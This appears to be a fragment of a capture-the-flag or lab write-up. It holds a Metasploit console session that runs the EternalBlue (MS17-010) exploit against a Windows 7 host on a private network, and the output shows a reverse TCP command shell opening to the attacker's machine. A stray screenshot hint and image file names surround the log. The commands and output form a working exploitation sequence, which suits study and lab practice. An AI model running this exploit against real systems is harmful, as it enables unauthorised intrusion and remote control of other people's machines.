 msf5 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.1.6
rhosts => 192.168.1.6
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.1.5:4444
[+] 192.168.1.6:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] 192.168.1.6:445 - Connecting to target for exploitation.
[+] 192.168.1.6:445 - Connection established for exploitation.
[+] 192.168.1.6:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.6:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.1.6:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.1.6:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 30 sional 7600
[+] 192.168.1.6:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.6:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.6:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.6:445 - Starting non-paged pool grooming
[+] 192.168.1.6:445 - Sending SMBv2 buffers
[+] 192.168.1.6:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.6:445 - Sending final SMBv2 buffers.
[*] 192.168.1.6:445 - Sending last fragment of exploit packet!
[*] 192.168.1.6:445 - Receiving response from exploit packet
截图(Ctrl + Alt + A)
[+] 192.168.1.6:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.6:445 - Sending egg to corrupted connection.
[*] 192.168.1.6:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.1.5:4444 -> 192.168.1.6:49160) at 2020-06-24 22:29:59 +0800
[+] 192.168.1.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.6:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
flag11.png